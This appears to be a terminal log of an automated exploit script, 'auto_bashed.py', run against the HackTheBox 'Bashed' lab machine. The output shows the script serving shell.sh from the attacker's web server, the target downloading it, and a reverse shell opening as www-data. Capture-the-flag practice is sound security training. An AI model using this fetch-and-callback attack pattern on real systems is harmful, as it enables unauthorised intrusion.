 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bashed]
└─# python3 auto_bashed.py
usage: auto_bashed.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT
auto_bashed.py: error: the following arguments are required: -t/--target, -li/--localip, -lp/--localport
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bashed]
└─# python3 auto_bashed.py -h
usage: auto_bashed.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT

HackTheBox Bashed AutoShell - 0x4rt3mis

optional arguments:
  -h, --help            show this help message and exit
  -t TARGET, --target TARGET
                        Target ip address or hostname
  -li LOCALIP, --localip LOCALIP
                        Local ip address or hostname
  -lp LOCALPORT, --localport LOCALPORT
                        Local port to receive the shell
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bashed]
└─# python3 auto_bashed.py -t 10.10.10.68 -li 10.10.14.9 -lp 8844
[+] Starting Web Server in background [+]
[+] Starting handler on 8844 [+]
[+] Let's creat the shell.sh file !! [+]
[+] File Created !!! [+]
[+] Let's download the file to the server !! [+]
10.10.10.68 - - [13/Dec/2021 19:42:13] "GET /shell.sh HTTP/1.1" 200 -
[+] File Downloaded !! [+]
[+] Enjoy your shell !!!! [+]
[+] Connection from 10.10.10.68 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (761): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/dev$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev$